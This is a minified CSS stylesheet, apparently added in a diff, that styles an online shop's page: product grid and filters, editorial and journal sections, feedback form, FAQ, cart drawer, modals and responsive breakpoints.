+.benefit-strip{display:flex;justify-content:center;align-items:center;gap:clamp(20px,5vw,75px);padding:21px 5%;flex-wrap:wrap;border-bottom:1px solid var(--line)}.benefit-strip div{display:flex;align-items:center;gap:9px;font-size:9px;color:#65655c}.benefit-strip span{color:var(--rust);font-size:14px}.section{padding:88px 7%}.section-head{display:flex;align-items:end;justify-content:space-between;gap:30px;margin-bottom:31px}.section-head h2{font-size:43px;letter-spacing:-1.4px}.section-head>p{max-width:360px;font-size:10px;line-height:1.9;color:var(--muted);margin:0 0 5px}.culture-cards{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:14px}.culture-card{height:285px;position:relative;overflow:hidden;padding:0;border:0;text-align:left;color:white;background:#c9b7a2}.culture-card img{width:100%;height:100%;object-fit:cover;transition:transform .5s}.culture-card:hover img{transform:scale(1.06)}.culture-card:after{content:"";position:absolute;inset:25% 0 0;background:linear-gradient(transparent,#171c17c9)}.culture-number,.culture-name,.culture-cta{position:absolute;z-index:1;left:17px}.culture-number{top:17px;font-size:7px;letter-spacing:1.3px;color:#fff}.culture-name{bottom:57px;font:500 25px var(--serif)}.culture-cta{bottom:22px;font-size:9px;border-bottom:1px solid #ffffff9c;padding-bottom:5px}
+.shop-section{background:var(--cream)}.shop-heading{align-items:end}.shop-heading h2{font-size:45px}.shop-heading>div:first-child>p:last-child{color:var(--muted);font-size:10px;margin:12px 0 0}.catalogue-note{text-align:right;display:flex;flex-direction:column;gap:7px}.catalogue-note b{font:500 19px var(--serif)}.catalogue-note span{font-size:7px;letter-spacing:1.1px;color:var(--muted)}.shop-toolbar{display:grid;grid-template-columns:minmax(190px,1.7fr) repeat(4,minmax(110px,1fr));gap:8px;margin:28px 0 13px}.search-box,.filter-select{height:43px;border:1px solid #e2d9cb;background:#fffdf9;display:flex;align-items:center}.search-box{gap:8px;padding:0 12px}.search-box>span{font-size:23px;color:var(--rust)}.search-box input{width:100%;min-width:0;border:0;outline:0;background:transparent;font-size:9px}.search-box kbd{font:600 6px var(--sans);letter-spacing:1px;color:#9a9286}.filter-select select{width:100%;height:100%;border:0;background:transparent;padding:0 9px;font-size:9px;color:#5e5b53;outline-color:#c7a18b}.catalogue-status{display:flex;justify-content:space-between;align-items:center;margin:0 0 16px;font-size:9px;color:#8a8276}.catalogue-status button{border:0;background:transparent;color:var(--rust);font-size:9px}.product-grid{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:17px}.product-card{min-width:0;background:var(--paper);border:1px solid #e8e0d4;transition:transform .2s,box-shadow .2s}.product-card:hover{transform:translateY(-3px);box-shadow:0 12px 30px #47321b0d}.product-image{height:258px;position:relative;overflow:hidden;background:#e5dbcf;cursor:pointer}.product-image img{width:100%;height:100%;object-fit:cover;transition:transform .4s}.product-card:hover .product-image img{transform:scale(1.04)}.product-tag{position:absolute;left:10px;top:10px;background:#fff9ec;padding:6px 8px;font-size:6px;letter-spacing:.08em;text-transform:uppercase;color:#78654e}.wish-button{position:absolute;right:10px;top:10px;width:30px;height:30px;border:0;border-radius:50%;background:#fffdf1eF;color:var(--rust);font-size:19px;display:grid;place-items:center}.wish-button.active{background:var(--rust);color:white}.product-info{padding:13px 13px 12px}.product-meta{font-size:7px;letter-spacing:.08em;text-transform:uppercase;color:#897761}.product-info h3{font:500 16px/1.35 var(--serif);margin:7px 0 10px;min-height:42px;cursor:pointer}.product-info h3:hover{color:var(--rust)}.rating{font-size:8px;color:#aa844d;margin-bottom:10px}.rating span{letter-spacing:1px}.product-bottom{display:flex;align-items:center;justify-content:space-between;gap:6px;border-top:1px solid #eee7dc;padding-top:10px}.price{font-size:11px;font-weight:700}.price small{font-size:7px;color:var(--muted);font-weight:400}.add-button{width:31px;height:31px;border:1px solid #d9b6a5;background:transparent;color:var(--rust);font-size:20px}.add-button:hover{background:var(--rust);color:white}.disclaimer{font-size:8px;line-height:1.7;color:#8a8276;margin:19px 0 0}.no-results{grid-column:1/-1;background:#fffdf9;text-align:center;padding:50px;color:var(--muted);font-size:11px}
+.editorial{display:grid;grid-template-columns:1fr 1fr;gap:8%;align-items:center;padding:95px 9%}.editorial-photo{height:480px;position:relative;background:#e1d3c0}.editorial-photo>img{width:100%;height:100%;object-fit:cover}.photo-note{position:absolute;bottom:20px;left:20px;background:#fbf5e9;padding:16px 19px;display:flex;flex-direction:column;gap:8px}.photo-note small{font-size:7px;letter-spacing:1.5px;color:var(--rust)}.photo-note b{font:italic 19px var(--serif)}.editorial h2,.community-copy h2{font-size:48px;letter-spacing:-1.5px}.editorial-copy>p:not(.eyebrow),.community-copy>p:not(.eyebrow){font-size:10px;line-height:2;color:#77736a;margin:17px 0}.values{margin-top:22px;border-top:1px solid var(--line)}.values div{display:flex;align-items:center;gap:15px;border-bottom:1px solid var(--line);padding:11px 0}.values span{font-size:8px;color:var(--rust)}.values b{font-size:9px}
+.journal-section{background:#fffdf8}.journal-grid{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:18px}.journal-card{border:1px solid var(--line);background:var(--paper)}.journal-image{height:205px;position:relative;overflow:hidden}.journal-image img{width:100%;height:100%;object-fit:cover;transition:transform .4s}.journal-card:hover img{transform:scale(1.04)}.journal-image>span{position:absolute;left:13px;top:13px;background:#fff9ef;padding:7px 9px;font-size:7px;letter-spacing:.9px}.journal-text{padding:19px}.journal-text>small{font-size:7px;letter-spacing:1.3px;color:var(--rust)}.journal-text h3{font:500 21px var(--serif);margin:10px 0}.journal-text p{font-size:9px;line-height:1.9;color:var(--muted);min-height:52px}.journal-link{padding:0 0 4px;border:0;border-bottom:1px solid #c6b5a2;background:transparent;font-size:9px}
+.how-section{padding:78px 7%;background:#f3ede3}.steps{display:grid;grid-template-columns:repeat(3,1fr);border-top:1px solid #ded4c5;border-bottom:1px solid #ded4c5}.steps article{padding:26px 26px 28px 0}.steps article+article{border-left:1px solid #ded4c5;padding-left:26px}.steps article>span{font-size:8px;color:var(--rust)}.step-symbol{font:30px var(--serif);color:var(--rust);margin:18px 0 10px}.steps h3{font:500 22px var(--serif);margin:0 0 9px}.steps p{font-size:9px;line-height:1.9;color:var(--muted);max-width:260px;margin:0}
+.community-section{display:grid;grid-template-columns:.9fr 1.1fr;gap:9%;padding:95px 9%;background:#e9dfd0}.community-copy{align-self:center}.community-copy>p:not(.eyebrow){max-width:390px}.community-contact{display:flex;align-items:center;gap:12px;margin-top:27px}.community-contact>span{width:37px;height:37px;border:1px solid #c9b7a1;border-radius:50%;display:grid;place-items:center;color:var(--rust)}.community-contact b,.community-contact small{display:block}.community-contact b{font-size:10px}.community-contact small{font-size:8px;color:#797065;margin-top:5px}.feedback-form{background:var(--paper);padding:28px 30px;box-shadow:0 12px 30px #3c2d190b}.form-heading{margin-bottom:20px}.form-heading small{font-size:7px;letter-spacing:1.5px;color:var(--rust);font-weight:700}.form-heading h3{font:500 24px var(--serif);margin:7px 0}.feedback-form label{display:block;font-size:9px;font-weight:600;margin:13px 0 7px}.form-row{display:grid;grid-template-columns:1fr 1fr;gap:12px}.feedback-form input,.feedback-form select,.feedback-form textarea{display:block;width:100%;margin-top:7px;padding:11px;border:1px solid #e4dbcf;background:#fffefa;border-radius:0;outline-color:#c7a18b;font-size:9px;color:var(--ink)}.feedback-form textarea{resize:vertical}.submit-btn{width:100%;margin-top:16px}.form-help{font-size:8px;line-height:1.6;color:#8a8276;margin:10px 0 0}
+.faq-section{padding-top:78px;padding-bottom:88px}.faq-list{max-width:850px;margin:0 auto;border-top:1px solid var(--line)}.faq-list details{border-bottom:1px solid var(--line)}.faq-list summary{list-style:none;cursor:pointer;display:flex;justify-content:space-between;gap:20px;padding:19px 0;font:500 17px var(--serif)}.faq-list summary::-webkit-details-marker{display:none}.faq-list summary span{font:20px var(--sans);color:var(--rust);transition:transform .2s}.faq-list details[open] summary span{transform:rotate(45deg)}.faq-list details p{max-width:720px;margin:0;padding:0 30px 20px 0;font-size:10px;line-height:1.9;color:var(--muted)}
+.closing-banner{padding:46px 8%;background:var(--green);color:#f8f2e8;display:flex;justify-content:space-between;align-items:center;gap:25px}.closing-banner small{font-size:7px;letter-spacing:1.8px;color:#d6b17b}.closing-banner h2{font-size:28px;letter-spacing:-.4px;margin-top:12px}.closing-banner h2 em{color:#d6b17b}.closing-banner .btn{white-space:nowrap}
+.footer{background:#1f2e24;color:#f7f1e5;padding:37px 7% 18px;display:grid;grid-template-columns:1fr 1fr 1fr;gap:24px;align-items:center}.footer-brand{color:white}.footer-brand .brand-word>span{color:#d6a46d}.footer-brand .brand-word small{color:#c2c9bb}.footer>p{font:italic 13px/1.8 var(--serif);color:#d5d6cb}.footer-links{justify-self:end;display:flex;gap:16px;flex-wrap:wrap}.footer-links a{font-size:8px;color:#d4d8cf}.footer-bottom{grid-column:1/-1;border-top:1px solid #ffffff22;padding-top:16px;display:flex;justify-content:space-between;gap:15px;font-size:8px;color:#bfc7ba}
+.toast{position:fixed;z-index:90;bottom:22px;left:50%;transform:translate(-50%,15px);background:var(--green);color:white;padding:13px 18px;font-size:10px;opacity:0;pointer-events:none;transition:opacity .2s,transform .2s;max-width:90vw}.toast.visible{opacity:1;transform:translate(-50%,0)}
+.overlay{position:fixed;inset:0;background:#111a14a8;z-index:49;opacity:0;pointer-events:none;transition:opacity .25s}.drawer{position:fixed;right:0;top:0;bottom:0;z-index:50;width:min(440px,100%);background:var(--paper);transform:translateX(102%);transition:transform .28s;display:flex;flex-direction:column;padding:25px 24px 18px}.cart-open .overlay{opacity:1;pointer-events:auto}.cart-open .drawer{transform:translateX(0)}.drawer-head{display:flex;align-items:center;justify-content:space-between;padding-bottom:17px;border-bottom:1px solid var(--line)}.drawer-head small{font-size:7px;letter-spacing:1.5px;color:var(--rust)}.drawer-head h2{font:500 28px var(--serif);margin:6px 0 0}.drawer-head h2 span{font:10px var(--sans);color:var(--muted)}.close-button{width:34px;height:34px;border:1px solid var(--line);background:transparent;font-size:22px;color:var(--ink)}.drawer-items{flex:1;overflow:auto}.empty-cart{padding:25px 0;font-size:10px;line-height:1.8;color:var(--muted)}.cart-line{display:grid;grid-template-columns:66px 1fr auto;gap:11px;padding:15px 0;border-bottom:1px solid var(--line)}.cart-line>img{width:66px;height:78px;object-fit:cover}.cart-line h3{font:500 14px var(--serif);margin:2px 0 6px}.cart-line small{font-size:8px;color:var(--muted)}.quantity{display:flex;align-items:center;gap:9px;margin-top:9px}.quantity button{width:22px;height:22px;border:1px solid var(--line);background:transparent}.remove-line{display:block;border:0;background:transparent;color:var(--rust);font-size:8px;padding:7px 0 0}.line-price{font-size:9px;font-weight:700}.drawer-bottom{border-top:1px solid var(--line);padding-top:16px}.subtotal{display:flex;justify-content:space-between;font-size:10px}.drawer-bottom>p,.drawer-bottom>small{display:block;font-size:8px;line-height:1.6;color:var(--muted)}.full-btn{width:100%;margin-top:9px}.plain-btn{display:block;width:100%;border:0;background:transparent;padding:12px;font-size:9px}.drawer-bottom>small{text-align:center}
+.modal-overlay{position:fixed;inset:0;z-index:70;background:#111a14b8;display:none;align-items:center;justify-content:center;padding:20px}.modal-overlay.open{display:flex}.product-modal,.article-modal{position:relative;background:var(--paper);width:min(780px,100%);max-height:90vh;overflow:auto;padding:25px}.modal-close{position:absolute;right:15px;top:15px;z-index:2;background:#fffdf0}.product-detail{display:grid;grid-template-columns:1fr 1fr;gap:28px;align-items:start;padding:12px}.product-detail>img{width:100%;height:430px;object-fit:cover;background:#e6dbce}.product-detail-copy{padding:25px 10px 15px 0}.product-detail-copy .eyebrow{margin-bottom:10px}.product-detail-copy h2{font:500 31px/1.2 var(--serif);margin:0 0 12px}.detail-price{font-size:16px;font-weight:700}.detail-price small{font-size:9px;color:var(--muted);font-weight:400}.product-detail-copy p{font-size:10px;line-height:1.9;color:var(--muted)}.detail-label{display:block;margin:18px 0 8px;font-size:9px;font-weight:700}.size-options{display:flex;gap:7px;flex-wrap:wrap}.size-option{width:37px;height:35px;border:1px solid var(--line);background:transparent;font-size:9px}.size-option.selected{background:var(--green);color:white;border-color:var(--green)}.detail-actions{display:flex;gap:9px;margin-top:20px}.detail-actions .btn{flex:1}.detail-wish{width:44px;border:1px solid var(--line);background:transparent;font-size:20px;color:var(--rust)}.article-modal{width:min(550px,100%);padding:40px}.article-modal h2{font:500 32px var(--serif);margin:10px 0 18px}.article-modal p{font-size:11px;line-height:2;color:var(--muted)}.saved-line{display:grid;grid-template-columns:55px 1fr auto;gap:12px;align-items:center;padding:12px 0;border-bottom:1px solid var(--line)}.saved-line img{width:55px;height:65px;object-fit:cover}.saved-line b{font:500 14px var(--serif)}.saved-line small{display:block;font-size:9px;color:var(--muted);margin-top:6px}.saved-line button{border:0;background:transparent;color:var(--rust);font-size:18px}
+@media(max-width:1050px){.header{padding:0 4%;gap:14px}.brand{min-width:190px}.nav{gap:14px}.nav a{font-size:10px}.hero-copy{padding-left:8%}.hero h1{font-size:56px}.culture-card{height:240px}.product-grid{grid-template-columns:repeat(3,minmax(0,1fr))}.product-image{height:260px}.section{padding-left:5%;padding-right:5%}.editorial{padding:75px 6%;gap:5%}.community-section{padding:75px 6%;gap:6%}}
+@media(max-width:740px){.announcement{font-size:7px;gap:6px}.announcement a{display:none}.header{height:72px;display:grid;grid-template-columns:1fr auto auto;gap:12px}.brand{min-width:0}.brand-mark{width:33px;height:33px;font-size:19px}.brand-word{font-size:18px}.brand-word small{font-size:5px;letter-spacing:1px}.menu-toggle{display:block;grid-column:2;grid-row:1}.header-actions{grid-column:3;grid-row:1;gap:5px}.icon-action,.bag-action{height:34px;padding:0 8px}.nav{display:none;position:absolute;top:71px;left:0;right:0;background:var(--paper);padding:20px 6%;border-bottom:1px solid var(--line);align-items:flex-start;flex-direction:column;gap:17px}.nav.open{display:flex}.hero{grid-template-columns:1fr}.hero-visual{grid-row:1;min-height:340px}.hero-copy{padding:42px 7%}.hero h1{font-size:50px}.hero-foot{margin-top:28px}.benefit-strip{justify-content:flex-start;gap:15px 22px;padding:18px 6%}.benefit-strip div{font-size:8px}.section{padding:60px 6%}.section-head{flex-direction:column;align-items:flex-start;gap:12px}.section-head h2,.shop-heading h2{font-size:37px}.section-head>p{max-width:100%}.culture-cards{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px}.culture-card{height:205px}.culture-name{font-size:21px;left:12px}.culture-number,.culture-cta{left:12px}.shop-toolbar{grid-template-columns:1fr 1fr}.search-box{grid-column:1/-1}.catalogue-note{text-align:left}.product-grid{grid-template-columns:repeat(2,minmax(0,1fr));gap:11px}.product-image{height:220px}.product-info{padding:11px 9px}.product-info h3{font-size:15px;min-height:40px}.product-meta{font-size:6px}.editorial{grid-template-columns:1fr;padding:60px 6%;gap:32px}.editorial-photo{height:330px}.editorial h2,.community-copy h2{font-size:43px}.journal-grid{grid-template-columns:1fr;gap:13px}.journal-image{height:210px}.journal-text p{min-height:0}.how-section{padding:60px 6%}.steps{grid-template-columns:1fr}.steps article,.steps article+article{padding:20px 0;border-left:0}.steps article+article{border-top:1px solid #ded4c5}.step-symbol{margin:9px 0}.community-section{grid-template-columns:1fr;padding:60px 6%;gap:28px}.feedback-form{padding:22px 18px}.form-row{grid-template-columns:1fr;gap:0}.closing-banner{padding:35px 6%;align-items:flex-start;flex-direction:column}.closing-banner h2{font-size:25px}.footer{grid-template-columns:1fr;gap:16px;padding:30px 6% 18px}.footer>p{margin:0}.footer-links{justify-self:start}.footer-bottom{flex-direction:column;gap:8px}.product-detail{grid-template-columns:1fr;gap:12px;padding:0}.product-detail>img{height:280px}.product-detail-copy{padding:8px 0}.product-modal{padding:18px}.article-modal{padding:35px 23px}}
+@media(max-width:390px){.hero h1{font-size:43px}.hero-visual{min-height:290px}.culture-card{height:175px}.culture-name{font-size:18px}.product-image{height:180px}.product-info h3{font-size:14px}.filter-select select{font-size:8px;padding:0 5px}.catalogue-note span{font-size:6px}.header-actions{gap:4px}.bag-action{font-size:9px}}
+@media(prefers-reduced-motion:reduce){*,*::before,*::after{scroll-behavior:auto!important;transition:none!important}}
